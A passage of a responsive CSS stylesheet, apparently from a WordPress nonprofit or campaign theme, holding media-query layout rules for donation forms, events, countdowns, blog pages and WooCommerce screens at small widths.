	.creative-baner-meta h2 {font-size: 42px;}
	.content-below {position: relative; top: 0; margin-top: 30px;}
	.event-info-contnt {padding-bottom: 50px;}
	.countdown .clock {margin-right: 12px;}
	.campaign-box {margin-top: 30px;}
	.rmve-extra-btm {
	  margin-top: -30px
	}
	.donation-form-banner h4 {font-size: 40px;}
	.donation-btn {display: block; margin-left: 0; margin-top: 30px;}
	.agree-donation {margin-top: 40px;}
	.funfacts-item {margin-bottom: 30px;}
	.funfacts-item span, 
	.funfacts-item i.symbol {font-size: 40px;}
	.banner-txt {width: 100%; margin-bottom: 30px;}
	.box-shdw-layer {width: 100%;}
	.blog-main-img img {width: 100%; height: auto;}
	.blog-main-post {margin-bottom: 30px;}
	.newsletter-new input[type="email"] {width: 76%;}
	.social-signup {margin-top: 40px;}
	footer .gap {padding: 70px 0 40px 0;}
	.footer-btn {margin-top: 15px;}
	.contact-info-box {margin-top: 30px;}
	.newtest-img {width: 28%;}
	.newtesti-content {width: 71%;}
	.newtesti-content p {font-size: 22px; line-height: 36px;}
	.newtesti-content span {font-size: 22px;}
	.owl-prev::before, 
	.owl-next::before {line-height: 50px; height: 50px; width: 50px; left: -90px;}
	.owl-next::before {right: -90px; left: auto;}
	.history-block {margin-bottom: 40px;}
	.history-block.even-way .history-txt {margin-bottom: 30px;}
	.history-block.odd-way .history-img figure {margin-bottom: 30px;}
	.top-meta > h2 {font-size: 40px;}
	.event-countdown.countdown {margin-left: 10px;}
	.query-box {margin-bottom: 30px;}
	.row.merged > div:nth-last-of-type(2) .workers,
	.row.merged > div:nth-last-of-type(3) .workers {margin-bottom: 90px;}
	.volunteer-opp-info span > strong {width: 100%;}
	.volunteer-opp-info ul li span {width: 100%;}
	.volunteer-opp-info ul::before {display: none;}
	.volunteer-opp-info i {display: block; margin-right: 0; margin-left: 0;}
	body.rtl div.volunteer-opp-info ul li {margin: 0 0 10px;}    
    body.rtl div.volunteer-opp-info i {margin: 0;}
	.volunteer-opp-info ul li {margin-bottom: 10px; margin-left: 0;}
	.history-txt h2 {font-size: 32px;}
	#sect1-event {padding-top: 0;}
	#custom-image-box.gap {
	    padding-top: 20px;
	}
	#custom-image-box.gap {
	    padding-top: 20px;
	    padding-bottom: 0;
	}
	#sect2-event {
	    padding-bottom: 50px;
	}
	.event-img > a {bottom: 25px;}
	.new-box-shadow .row > div.res-pt {padding: 70px 80px 70px 70px !important;}
	body.rtl div.new-box-shadow .row > div.res-pt {
        width: calc(100% - 30px);
        margin-right: 15px;
    }    
    body.rtl div.new-box-shadow .row > div.res-nooverlap {
        margin-right: 15px;
    }
	.blog-detail .tags {margin-bottom: 50px;}
	.comment-area {margin-top: 50px;}
	.sidebar {margin-top: 20px;}
	.event-img img {width: 100%;}
	.donation-info {
        margin-bottom: 40px;
    }
    .donation-target-inner > i::after {bottom: 10px;}
    .donation-wrapper-content .donation-collection {
        padding: 0 115px;
    }
    .donation-wrapper-content .donation-target-inner {
        max-width: 95%;
        margin-left: 2.5%;
    }
    .header-banner-innr {max-width: 100%;}
    .header-banner-innr h1 {
	    font-size: 40px;
	}
	.vid-msg-content {margin-bottom: 30px;}
	.vid-msg-pop img {width: 100%;}
	.banner-style4,
	.banner-style5 {max-width: 100%; padding: 0;}
	.banner-item {
	    padding: 60px 20px;
	}
	.banner-item h3 {
	    font-size: 25px;
	    margin-top: 45px;
	}
	.banner-style5 h1 {
	    font-size: 33px;
	    line-height: 55px;
	}
	.social-block {
		margin-bottom: 30px;
	} 
	.footer-new {
	    padding: 70px 0;
	}
	.contnt-desc-box h1 {font-size: 30px; line-height: 40px;}
	.donate-box {padding: 190px 20px;}
	.signup-volunteer {margin-top: 40px;}
	.camps-caro .owl-nav {
	    left: auto;
        margin-left: 0;
        right: 40px;
	}
	.vid-sec2 img {
	    width: 100%;
	}
	.less-spacing-banner .banner-style4 h1 {margin-top: 0;}
	.less-spacing-banner .banner-style4 {padding: 0;}
    

}

@media screen and (max-width: 640px){
	.review-box-inner > i {
        display: block;
        margin-right: 0;
    }
	 p{font-size:16px;}
	 header{display:none;}
	.responsive-header{display:block;}
	.res-footer-info {position: relative; left: -44px;}
	.res-info ul li span.info-detail {width: 33%;}
	.res-info ul li span.bold-info {width: 8%;}
	.res-login-popup {padding: 15px 35px;}
	.res-login-form .main-btn {margin-bottom: 20px; margin-top: 20px;}
	.play-btn {width: 13%;}
	.title-s .title-desc {width: 82%;}
	.gap {padding: 50px 0;}
	
	.creative-baner-meta span {
		font-size: 22px;
		line-height: 30px;
	}
	.main-title > h3 {
		font-size: 30px;
		line-height: 40px;
	}
	.our-vision-meta > h2 {
		font-size: 20px;
	}
	.twitter-feed > i {
		font-size: 50px;
	}
	.party-moto .tab-content {
		max-width: 100%;
	}
	.faq-list > li {
		width: 46%;
	}
	.faq-list > li a {
		width: 70%;
	}
	.testi-item {padding: 100px 80px 60px;}
	.grid-meta > h4 {
		font-size: 22px;
	}
	.donate-baner > form {
		width: 90%;
	}
	.container {
		max-width: 620px;
	}
	.funfacts .funmeta {
		width: 100%;
		text-align: center;
	}
	.funmeta > p {font-size: 15px;}
	.date-time{font-size: 11px;}
	.quote-title > h2 {
		font-size: 28px;
		line-height: 33px;
		margin-bottom: 20px;
		padding-right: 0;
	}
	.caro-meta {
		left: 30px;
		top: 50%;
		width: 90%;
	}	
	body.rtl .caro-meta {
	    left: auto;
	    right: 30px;
	}
	.featured-caro-btn {
		display: inline-block !important;
		padding: 0 30px !important;
		position: unset;
		transform: translate(0px);
		width: 100%;
	}
	.about-video-sec .align-left {
		width: 46.6%;
	}
	.donate-baner > h4{font-size: 26px; line-height: 35px;}
	.blog-detail > h1 {
		font-size: 28px;
		line-height: 34px;
	}
	.become-supporter{padding: 30px;}
	.blog-detail p.first-letter::first-letter{font-size: 150px;}
	.paginato > a{width: 27%;}
	.blog-detail .current-post > p{font-size: 14px;}
	.category > span{display: inline-block; width: 100%;}
	a.main-btn{padding: 14px 36px;}
	.c-form > p.half{width: 47.8%;}
	.blog-related figure img{width: 100%;}
	.blog-post > h2 {
	    font-size: 26px;
	    line-height: 35px;
	}
	.pagination > li {
	    margin-bottom: 10px;
	}
	.info-box {
	    padding: 15px 20px;
	}
	.info-box > p {
	    margin-bottom: 0;
	}
	.info-box > span {
	    margin-bottom: 15px;
	}
	.banner-title {padding-right: 0px;}

	.slick-prev.slick-arrow{right: -60px;}
	.slick-next.slick-arrow{right: -45px;}
	.error-page > h1{font-size: 35px;}
	.creative-baner-meta span::before {top: -10px; font-size: 60px;}
	.creative-baner-meta span::after {bottom: -45px; font-size: 60px;}
	.news-meta > h2 {font-size: 19px;}
	.nav.nav-tabs.flex-column {text-align: center; margin-top: 0px; padding-right: 0px; float: none; width: 100%; display: block;}
	.nav-tabs.flex-column > li {margin-right: 15px; display: inline-block; text-align: justify;}
	.nav-tabs.flex-column > li a.active::before {display: none;}
	.nav-tabs.flex-column > li a::after {left: -20px; right: auto;}
	.orginizer {margin-top: 30px;}
	.twitter-date {margin-top: 6px;}
	.testi-meta > p {font-size: 18px;}
	.row.remove-row-gap {
	    margin-left: 0;
	    margin-right: 0;
	}
	.post-information {margin-bottom: 15px;}
	.event-data > h2 {margin-bottom: 22px;}
	footer .widget {margin-bottom: 40px;}
	.baner-detail {margin-top: 30px; padding-left: 70px;}
	.quote-title > h2 {margin-bottom: 0;}
	.speeches-nav-innr.overlap90 {margin-top: 10px; padding: 0 19px 0 18px;}
	.speeches-nav-car .nav-tabs > li > a {padding: 15px 6px;}
	.speech-info { width: 95%; left: 4px; bottom: auto; top: 50%; transform: translateY(-50%); transform: -webkit-translateY(-50%); transform: -moz-translateY(-50%);}
	.custombox-col-6 {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 50%;
	    flex: 0 0 50% !important;
	    margin-bottom: 0px;
	}
	.contribute-mockup {display: none;}
	.verticl-middle {padding: 30px 0;}
	.ftr-socials > li {
	    width: 35%;
	    padding: 20px 0;
	}
	.event-detail-meta > h1 {font-size: 28px; margin-bottom: 16px;}
	.event-detail-meta > p {font-size: 16px;}
	.quries > li p {font-size: 14px;}
	.quries > li {padding-left: 20px;}
	.quries > li span {font-size: 16px;}
	.videos-tab .nav-item {margin-right: 42px;}	
	.videos-tab .nav-item::before {right: -22px;}
	.video-meta {padding: 0;}
	.video-meta > h4 {font-size: 20px;}
	.awards-info > h4 {font-size: 20px;}
	.award-year .nav-item,
	body.rtl .award-year li.nav-item {margin-bottom: 20px;}
	.workers {margin-bottom: 50px;}
	.info-box > a {bottom: 0; position: relative; left: 0; transform: translate(0); margin-top: 8px;}
	.content-logo-area {text-align: center; margin-bottom: 20px;}
	.content-text-area h2 {font-size: 35px; line-height: 40px;}
	.coming-soon-content {height: 100%;}
	.intro-video-sec {right: -2px; bottom: -14px;}
	.intro-video-sec a {width: 40px; line-height: 40px;}
	.coming-soon-content .social-share-icon {margin: 20px 0 0 0;}	
	.coming-soon-bg::before {height: 200%;}
	.coming-soon-bg {overflow: hidden auto;}
	.intro-video-sec {bottom: -96%; right: 7px;}
	.content-text-area {padding-left: 0;}
	.blog-detail .category {width: 100%;}
	.bg-image2 {background-size: contain !important;}
	.title-s .title-desc span {margin-bottom: 4px;}
	.banner-meta p {font-size: 14px;}
	.banner-meta {padding: 4% 0 16px 0;}
	.awards-info > p {font-size: 15px;}
	.award-year2 {padding-right: 20px;}
	.award-desc {font-size: 14px;}
	.donation-form-area > p {font-size: 14px !important;}
	.award-detail ul {padding-left: 10px;}
	footer .widget_archive,
	footer .widget_calendar,
	footer .widget_categories,
	footer .widget_pages,
	footer .widget_meta,
	footer .widget_recent_comments,
	footer .widget_recent_entries,
	footer .widget_rss,
	footer .widget_search,
	footer .widget_text,
	footer .widget_tag_cloud,
	footer .widget_nav_menu,
	footer .widget_media_gallery {margin-bottom: 40px;}
	.inner-content {padding-right: 5%;}
	.video-content {width: 100%; margin-bottom: 30px;}
	.inner-event-content {padding-left: 0; width: 100%;}
	.shape-left {display: none;}
	.info-mete img {width: auto;}
	.info-mete h5 {padding-left: 14px;}
	.c-form button, .c-form input.c-button {line-height: 27px;}
	.res-vision-space .wpb_wrapper .row > div:last-child .our-vision-box {margin-bottom: 0;}
	.banner-title {width: 100%;}
	.info-box > span {display: none;}
	.speech-info > p {max-width: 100%;}
	.speech-nav-box > span {font-size: 13px;}
	.speech-nav-box > span i {font-size: 12px; height: 25px; width: 25px; line-height: 25px;}
	.speeches-nav-car .nav-tabs > li {text-align: center;}
	.event-meta > h4 {font-size: 20px;}
	.subsrb-review-box {margin-bottom: 20px;}
	.contribute-form > input {height: 50px;}
	.contribute-form > button {padding: 14px 30px;}
	#remve-sec {padding: 0;}
	.funfacts > i {width: 100%; margin-right: 0; text-align: center;}
	body.rtl div.funfacts > i {margin: 0 0 10px;}
	body.rtl div.funfacts .funmeta {text-align: center;}
	.creative-baner-meta h2 {font-size: 35px; line-height: 45px;}
	.vision-boxes {padding-top: 50px;}
	.event-info-contnt h2 {font-size: 35px; margin-bottom: 15px; line-height: 45px;}
	.event-info-contnt {padding-bottom: 50px;}
	.main-title > span {font-size: 15px; margin-bottom: 5px;}
	.donation-form-banner h4 {font-size: 35px;}
	.donation-amounts > a {width: 126px;}
	.workers {margin-bottom: 70px;}
	.funfacts-item i {margin-bottom: 10px;}
	.funfacts-item span, 
	.funfacts-item i.symbol {font-size: 35px; line-height: 45px;}
	.funfacts-item p {font-size: 16px;}
	.vid-banner-content {padding: 70px 0;}
	.vid-banner-content h2 {font-size: 35px;}
	.vid-banner-content p {font-size: 18px;}
	.vidplay-btn {height: 130px; width: 130px; line-height: 146px;}
	.vidplay-btn a {height: 90px; width: 90px; line-height: 90px;}
	.newsletter-signup h2 {font-size: 30px;}
	.newsletter-new input[type="email"] {width: 72%;}
	.newsletter-area .social-signup {margin-left: 0; margin-right: 30px;}
	.about-widget > p {text-align: left;}
	.about-widget > p.copyright {text-align: left;}
	body.rtl .about-widget > p,
	body.rtl .about-widget > p.copyright {text-align: right}
	.footer-btn a {float: left;}
	.res-nooverlap .vc_column-inner {margin-top: 0 !important;}
	.contact-info-box {margin: 50px 0 0;}
	.newtest-img {width: 35%; margin: 0 auto; display: block;}
	.newtesti-content {text-align: center; width: 100%; padding-left: 0;}
	.owl-prev::before {left: -60px;}
	.owl-next::before {right: -60px;}
	.blog-post {padding-bottom: 40px; margin-bottom: 35px;}
	.single-author-meta {width: 60%;}
	.comments > li ul .commenter-meta {width: 67%;}
	.worker-meta > h4 {font-size: 20px;}
	.worker-meta > span {font-size: 12px;}
	.countdown .clock {margin-right: 5px;}
	.page-top {padding: 60px 0;}
	.about-widget > a > img {margin: 0;}
	.responsive-header {padding: 12px 24px;}
	[id*="give-form"] .give-form-title {font-size: 30px; margin-bottom: 15px; margin-top: 15px;}
	.new-box-shadow .row > div.res-pt {margin-left: 15px; margin-right: 15px;}
	.new-box-shadow .row > div {padding-left: 15px !important; padding-right: 15px !important;}
	body.rtl div.new-box-shadow .row > div.res-nooverlap {margin-right: 0;}
	body.rtl div.new-box-shadow .row > div.res-pt {padding: 50px !important;}
	.donation-wrapper-content .donation-collection {
        padding: 0 90px;
    }
    .header-banner-innr h1,
    .banner-style4 h1,
    .vid-msg-content h2 {
	    font-size: 35px;
	}
	.banner-style5 h1 {
	    font-size: 30px;
	    line-height: 50px;
	}
	.footer-new {
	    padding: 50px 0;
	}
	.footer-new ul.footer-menu li a {padding-left: 14px; margin-left: 14px;}
	.heading-sec-style2 h2 {font-size: 35px; line-height: 45px;}
	.contnt-desc-box {
	    max-width: 100%;
	    margin-bottom: 30px;
	}
	.donate-box-inf h1 {font-size: 50px;}
	.heading-sec-style2 {
	    margin-bottom: 40px;
	}
	.camps-caro .owl-nav {
	    right: 25px;
	}
	
	.mission-title > h2,
	.abt-wrap > h2 {font-size: 32px;}
    .mission-title {max-width: 100%;}
    .banner-style4 {padding-bottom: 60px;}
    .mission-video span.play-btn > a {
        line-height: 60px;
        height: 60px;
        width: 60px;
        font-size: 16px;
    }    
    .quote-wrap > img + .quote-inner {
        position: static;
        max-width: 100%;
        margin-top: 30px;
    }    
    .abt-wrap > h2 {line-height: 39px;}


}


@media screen and (max-width: 480px){
	body.logged-in .theme-layout .responsive-header {
        margin-top: 46px;
    }
    html.mycustom {
        margin-top: 0px !important;
    }
	.res-info ul li span.bold-info {
	    width: 11%;
	    vertical-align: top;
	}
	.title-s .title-desc {width: 75%;}
	.login-popup-inner h4 {font-size: 15px;}
	.popup-clos-btn {margin: 0 auto 10px auto;}
	.res-searchform input {width: 93%;}
	.play-btn {width: 17%;}
	.title-s .title-desc span {font-size: 14px;}
	.event-data > p {font-size: 14px;}
	.nav-tabs.flex-column > li a.active::before {display: none;}
	.banner-meta p {font-size: 14px;}
	.eventor > span{font-size: 20px;}
	.eventor {
		margin-bottom: 20px;
		padding-left: 20px;
		position: unset;
		width: 100%;
	}
	.event-slider {
		padding: 70px 15px;
		width: 100%;
	}
	.event-data {
		padding-left: 0;
		width: 100%;
	}
	.slider-for-event .tab-pane > span i {
		display: inline-block;
	}
	.countdown > li {margin: 0 8px;}
	.event-data > h2 {
		font-size: 22px;
		line-height: 30px;
	}
	.event-data .countdown > li > span.dots {right: 14px;}
	.countdown > li > span{border-radius: 0 0 5px 5px;}
	.party-moto .tab-content {
	    max-width: 100%;
	}
	.orginizer > span {
		margin-bottom: 12px;
	}
	.orginizer > h2 {font-size: 25px; margin-bottom: 22px;}
	.nav-tabs.flex-column > li {font-size: 16px; margin-right: 8px;}
	.faq-list > li {
	    width: 100% !important;
	}
	.faq-list > li {
	    margin: 0 0 10px !important;
	}

	.faq-list > li {
	    width: 100%;
	}
	.faq-list > li {
	    margin: 0 0 10px;
	}
	footer .row > div:first-child .widget {
	    margin-top: 0;
	}		
	.donate-baner > form input {
	    padding: 0 20px;
	    width: 100%;
	}
	.select-payment {
	    margin-left: 10px;
	    width: 160px;
	}
	.funfacts {
	    padding: 20px 0;
	}
	.testi-meta > p {
	    font-size: 16px;
	}
	.side-padding {
		padding: 0 10px;
	}
	.speeches-nav-car .nav-tabs > li{width: 100%;}
	.speeches-nav-car .nav-tabs > li > a {padding: 15px 18px;}
	.service-box{margin-bottom: 40px;}
	.remove-ext-btom{width: auto; float: none;}
	.subsrb-review-box{margin-bottom: 10px;}
	.caro-meta > span {
		background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
		height: auto;
		line-height: unset;
		vertical-align: top;
		width: auto;
	}
	.caro-meta > p {
		line-height: 20px;
		padding-left: 10px;
		width: 86%;
		font-size: 13px;
	}
	.caro-meta > h1 {
		font-size: 22px;
		line-height: 20px;
		margin-bottom: 10px;
	}
	.speech-info > h2 {font-size: 24px;}
	.btn.btn-link{white-space: normal;}
	.about-video-sec .align-left {
    	width: 100%;
		margin: 0;
		margin-bottom: 10px;
	}
	.about-meta > h2{font-size: 22px;}
	.sported-media-info{display: inline-block; margin-bottom: 20px;}
	.error-page > form{max-width: 100%;}
	.single-author-meta {
	    margin-top: 10px;
	    padding-left: 0;
	    width: 100%;
	}
	body.rtl div.single-author-meta {padding: 0;}
	.commenter-meta {
	    margin-top: 20px;
	    padding-left: 0;
	    width: 100%;
	}
	.comments > li ul {
	    padding-left: 0;
	}
	.c-form > p.half {
	    margin-right: 0;
	    width: 100%;
	}
	.pagination > li.next{margin-left: 10px;}
	.pagination > li.prev{margin-right: 10px;}
	.pagination > li{font-size: 13px;}
	.pagination > li.prev a, .pagination > li.next a{
		padding: 0 20px;
	}
	.info-mete{width: 100%; margin-bottom: 30px;}
	.donation-form-area > ul > li{
		margin-right: 5px;
		padding: 7px 10px;
		font-size: 15px;
	}
	.donation-form-area > h4 {
	    font-size: 22px;
	}
	.donation-from label {
	    margin-bottom: 10px;
	    width: 100%;
	}
	.payment-methhod {
	    margin: 0 0 20px;
	    width: 100%;
	}
	.donation-from .chosen-container {
	    margin-top: 0;
	    width: 100% !important;
	}
	.donation-from > p em {
	    padding-left: 0;
	}
	.donation-from input {
	    width: 100%;
	}
	.paycard-info {
	    margin-top: 40px;
	}
	.donation-from {
	    margin-top: 10px;
	}
	.info-box {
	    margin-top: 10px;
	    padding: 30px;
	    position: unset;
	    transform: translate(0px);
	    width: 100%;
	}

	.slick-next.slick-arrow {
	    right: -45px;
	}
	.slick-prev.slick-arrow {
	    right: -60px;
	}
	.row.remove-row-gap {margin-left: 0px; margin-right: 0px;}
	.our-aim {padding: 35px 10px;}
	.funfacts {text-align: center;}
	.funfacts .funmeta {width: 36%;}
	.gallery-img {width: 33%; padding: 10px;}
	.footer-inner-cols .vc_column_container {padding: 0px 40px;}
	.featured-slide .caro-meta {
	    top: 50%;
	    transform: translateY(-50%);
	}
	.gap {
	    padding: 60px 0;
	}
	.service-info > h4 {font-size: 20px;}
	.testi-meta::before {font-size: 150px;}
	.top-meta > h2 {font-size: 35px; padding: 0 15px;}
	.event-detail .countdown > li {margin: 0 10px 0 0;}
	.event-duration > span {font-size: 14px; display: block; margin-bottom: 10px;}
	.event-detail-meta .tag span {font-size: 14px;}
	.event-duration > span::before {right: 28px;}
	.quries {margin-top: 25px;}
	.quries > li {width: 100%; margin-bottom: 10px;}
	.videos-tab .nav-item {margin-bottom: 8px;}
	.about-video-sec .row > div:first-child {padding-right: 15px;}
	.about-video-sec .row > div:nth-child(2) {padding-left: 15px;}
	.orginizer.baner > span {font-size: 14px; letter-spacing: 5px;}
	.our-awards {margin-bottom: 30px;}
	.worker-meta > p {font-size: 14px;}
	.content-text-area .countdown {margin-bottom: 18px;}
	.next-post-caro .owl-nav .owl-prev span,
	.next-post-caro .owl-nav .owl-next span {border: none;}
	.next-post-caro .owl-nav span {display: none;}
	.countdown > li > span.dots {right: 14px;}
	.speech-info > a i {font-size: 15px; line-height: 50px;}
	.speech-info > a {max-width: 50px; margin-right: 20px;}
	.date-time {font-size: 13px;}
	.event-meta > h4 {font-size: 18px;}
	.bg-image2 {background-size: cover !important;}
	.custombox-col-6 {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 100%;
	    flex: 0 0 100% !important;
	    margin-bottom: 25px;
	}
	.blog-detail > h1 {font-size: 24px;}
	.blog-detail > span,
	.blog-detail .category {padding-left: 0;}
	.award-year {margin-bottom: 40px;}
	.info-box {padding: 45px 20px}
	.info-box > a {bottom: 10px;}
	.contact-info {width: 100%;}
	.main-search-notfound {padding: 40px;}
	.inner-event-content h2 {font-size: 30px;}
	.inner-event-content .date-time span {font-size: 15px;}
	.event-loc span {font-size: 15px;}
	.testi-item {padding: 100px 50px 60px;}
	.main-heading h3 {margin-bottom: 12px;}
	.become_member p {margin-bottom: 25px;}
	.twitter-feed {padding: 25px 0;}
	.creative-baner-meta h2 {font-size: 35px; line-height: 40px; margin-bottom: 15px;}
	p {font-size: 15px;}
	.our-vision-meta > h2 {font-size: 22px;}
	.activity-box {margin-bottom: 35px;}
	.info-box > p {font-size: 15px;}
	.info-box > span {display: block; margin: 15px 0px;}
	.question-anser .btn.btn-link {padding: 20px 24px;}
	.question-anser .card-body {padding: 30px 22px;}
	.ftr-socials > li > a span {text-align: center; margin-top: 10px; width: 100%;}
	.ftr-socials > li > a > i {text-align: center; margin: 0 auto; display: block;}
	.image-gallery .countdown {position: relative; bottom: -20px; left: 0;}
	.event-info-contnt h2 {line-height: 40px;}
	.event-img > a {bottom: 0; position: relative; left: 0; margin-top: 30px; -moz-transform: translateX(0); transform: translateX(0); -webkit-transform: translateX(0);}
	.donation-form-banner span {font-size: 15px;}
	.donation-form-banner h4 {font-size: 30px;}
	.event-info-contnt h2 {font-size: 30px;}
	.donation-amounts > a {width: 98px; margin-right: 10px;}
	.main-title > span {font-size: 14px;}
	.workers img {width: 100%;}
	.vid-banner-content h2 {line-height: 45px;}
	.newsletter-new input[type="email"] {width: 63%;}
	.loc-map {height: 400px;}
	.newtest-img {width: 40%;}
	.newtesti-content p {font-size: 20px; line-height: 30px;}
	.history-txt h2 {font-size: 30px; line-height: 40px;}
	.blog-detail .tags {padding: 30px 14px;}
	.next-post-caro .item {width: 70%;}
	.single-author {padding: 20px;}
	.single-author > figure {margin-bottom: 10px;}
	.comment-area {margin-top: 40px;}
	.comments > li ul .commenter-meta {width: 100%;}
	.current-post {width: 100%;}
	.next-post-caro {margin: 40px 0;}
	.event-duration {margin-bottom: 20px;}
	.gold-sponsors li {width: 49.333333%; border: none; height: 150px;}
	.gold-sponsors {border-bottom: 1px solid #f5f5f5;}
	.event-countdown.countdown {margin-top: 20px; margin-left: 0;}
	.event-detail-meta {margin-top: 30px;}
	.responsive-header {padding: 12px 15px;}
	[id*="give-form"] .give-form-title {font-size: 28px;}
	.blog-detail blockquote {padding: 45px 65px 44px 88px;}
	body.rtl .blog-detail blockquote {padding: 45px 88px 44px 65px;}
	.post-gallery img {margin-bottom: 30px;}
	.tags > span {display: block; margin-bottom: 15px;}
	.event-location span {display: block; margin-right: 0; margin-bottom: 8px;}
	.new-box-shadow .row > div.res-pt {padding: 70px 50px 70px 50px !important;}
	footer .footer-inner-cols > div:last-child .widget {
	    margin-bottom: 0;
	}
	.post-info > span {padding-right: 10px; margin-right: 10px;}
	.post-info > span::before {display: none;}
	.donation-wrapper-content .donation-collection {
        padding: 0 55px;
    }
    .d-payment-type li {margin: 0 0 10px 0;}
    .d-payment-form .select2-container {min-width: 100%;}
    .custom-amnt-box input {min-width: auto;}
    .d-payment-form {padding: 1px 10px 70px 10px;}
    .donation-wrapper-content .donation-collection {padding: 0 45px;}
    .header-banner-innr h1, 
    .banner-style4 h1, 
    .vid-msg-content h2 {
	    font-size: 30px;
	}
	.vid-msg-content h2 {line-height: 40px;}
	.banner-item {
	    padding: 50px 36px;
	}
	.banner-style5 h1 {
	    font-size: 30px;
	    line-height: 45px;
	}
	.footer-new ul.footer-menu li {display: block;}
	.footer-new ul.footer-menu li + li a {border: none;}
	.footer-new ul.footer-menu li a {
	    padding-left: 0;
	    margin-left: 0;
	}
	.camps-info-caro h2 {font-size: 25px;}
	.heading-sec-style2 h2 {
	    font-size: 30px;
	    line-height: 40px;
	}
	.signup-volunteer h2 {font-size: 30px;}
	.donate-box-inf h1 {font-size: 40px;}
	.camps-caro .owl-nav {
        right: 15px;
    }
    .gall-images > div {width: 148px;}
    .gall-images-lst li {font-size: 16px;}
    .camps-desc {margin: 100px 0;;}
    .remove-golumns-gap.gal-sect .vc_column_container {
	    padding-left: 15px !important;
	    padding-right: 15px !important;
	}
	
	.countdown.even-countdown > li {
        width: 48%;
        margin: 1% !important;
        float: left;
    }
    body.rtl .countdown.even-countdown > li {float: right;}
    body.rtl ul.countdown > li > span.dot {left: 14px;}
    
    .recuring-paypal[style="display: block;"], 
    .recuring-paypal[style="display: block;"] + .currency-selct {max-width: 100% !important;}
    .recuring-paypal[style="display: block;"] + .currency-selct {float: left !important;}
    .option-isotop ul > li a {
	    font-size: 13px;
	    line-height: 40px;
	    padding: 0 10px !important;
	    width: auto;
	}
	.prodct-title {
	    width: 62%;
	}
	.product-meta {
	    padding: 20px 15px;
	}
	#reviews .review-rating-score-average {
		font-size: 30px;
	}
	#reviews .review-rating-score-max {
		font-size: 24px;
	}
	.nav.nav-tabs.single-btn {
		margin-bottom: 20px;
	}
	.tab-content .woocommerce-Reviews-title,
	.woocommerce .reply-title {
		font-size: 30px;
	}
	.woocommerce .woocommerce-cart-form .shop_table {
	    width: 130%;
	}
	.woocommerce-cart-form {
	    overflow-x: auto;
	    display: block;
	}
	.coupon-area .coupon {
		max-width: 100%;
	}
	.woocommerce-cart table.cart td.actions .coupon .input-text {
		width: 100%;
	}
	.woocommerce-page table.cart td.actions .coupon .input-text + .button {
		float: none;
		width: 100%;
	}
	.woocommerce-cart table.cart td.actions a.button {
		text-align: center;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation {
	    float: left;
	    margin-bottom: 50px;
	}
	.login > form a.forgot {
		float: left;
	}
	.woocommerce-checkout-review-order {
		padding: 40px 15px;
		display: block;
	}
	.woocommerce-checkout-review-order > div {
		display: inline-block;
		width: 100%;
	}
	.woocommerce-checkout-review-order-table {
		padding: 0 15px;
	}
	.woocommerce-checkout-payment {
		padding-left: 0;
	}
	.products-view > li:first-child {
		display: none;
	}
	.products-view > li > * {
		display: block;
	}
	.products-view > li div.product-price {
		float: left;
		text-align: left;
	}
	.products-view > li {
		border: none;
	}

    
}

@media screen and (max-width: 414px) {
    .event-date{margin-bottom:8px;}
    .event-info > h4{margin-bottom:10px;}
	.countdown > li {margin: 0 5px; width: 70px;}
	.event-data .countdown > li > span, 
	.countdown > li > span {font-size: 24px;}
	.event-data .countdown > li > span.dots, 
	.countdown > li > span.dots {display: none;}
	.slider-for-event .tab-pane > span {width: 17.5%;}
	.event-data {margin-top: 20px;}
	.worker-meta > p {font-size: 13px;}
	.worker-meta > h4 {margin-bottom: 10px;}
	.res-footer-info {position: fixed; left: 0;}
	.post-by > div {padding-left: 15px;}
	.award-desc {margin-top: 10px; display: block;}
	.pre-awards-list ul li {text-align: center;}
	.pre-awards-list h3 {font-size: 32px;}
	.tab-content.gray-bg {padding: 50px 20px 30px;}
	.award-detail > p {font-size: 14px;}
	.award-detail ul li {font-size: 14px;}
	.award-detail h2 {font-size: 24px;}
	.speeches-nav-innr.overlap90 {padding: 0; margin-top: 5px;}
	.speeches-nav-car .nav-tabs > li > a {padding: 20px 22px;}
	#moto-sec4 .become-supporter {padding: 50px 30px;}
	#moto-sec3 h1 {font-size: 32px; line-height: 42px;}
	.vc_custom_1545978480278 h1 {font-size: 28px;}
	.blog-post > p {font-size: 15px;}
	blockquote {padding: 50px 20px;}
	.s-not-found > h3 span {
		display: block;
	}
	.worker-contact {left: 0; transform: translateX(0); -webkit-transform: translateX(0); -moz-transform: translateX(0);}
	.worker-contact > ul > li a {height: 33px; line-height: 33px; width: 33px;}
	.worker-meta > h4 {margin-bottom: 4px;}
	.main-heading p {font-size: 18px; line-height: 30px;}
	.become_member h3 {font-size: 35px; line-height: 45px;}
	.become_member span {font-size: 22px; line-height: 28px;}
	.col-6 {flex: 0 0 100%; max-width: 100%;}
	.ftr-socials > li > a span {display: block;}
	.ftr-socials > li > a > i {display: block;}
	.ftr-socials > li {width: 44%; text-align: center;}
	.event-detail-meta {padding-left: 0;}
	.live-box {position: relative; width: 100%;}
	.live-box > a {margin-right: 20px; margin-bottom: 0;}
	.live-box > a i {margin-right: 10px;}
	.quries {margin-top: 8px;}
	.post-by > div span.published-date {padding-right: 0; font-size: 13px;}
	.post-by > div span {padding-right: 0; font-size: 13px;}
	.post-by > div a {font-size: 13px;}
	.custombox-col-6 {padding: 0 20px; margin-bottom: 0;}
	.service-info > a {width: auto;}
	.service-info:hover > a {bottom: -20px;}
	.speech-info > h2 {line-height: 32px;}
	.text-center .creative-baner-meta {width: 100%;}
	.creative-baner-meta h2 {font-size: 30px;}
	.event-location span {display: block; margin-right: 0; margin-bottom: 5px;}
	.event-img > a {position: relative; text-align: center; bottom: 0;}
	.donation-form-banner h4 {line-height: 40px;}
	.donation-amounts > a {width: 80px;}
	.vidplay-btn {height: 100px; width: 100px; line-height: 110px;}
	.vidplay-btn a {height: 80px; width: 80px; line-height: 82px;}
	.vidplay-btn a i::before {font-size: 28px;}
	.blog-main-info {padding: 40px 20px;}
	.newsletter-new input[type="email"] {width: 100%;}
	.newsletter-new button {width: 100%; margin-left: 0;}
	.newtest-img {width: 46%;}
	.owl-prev::before, 
	.owl-next::before {left: -50px; height: 35px; width: 35px; line-height: 35px; font-size: 20px;}
	.owl-next::before {right: -50px; left: auto;}
	.masonry-grid .galry-img figure img {width: 100%;}
	.theme_btn_flat {padding: 13px 35px;}
	.pagination > li a.prev {margin-right: 0;}
	.pagination > li a.next {margin-left: 0;}
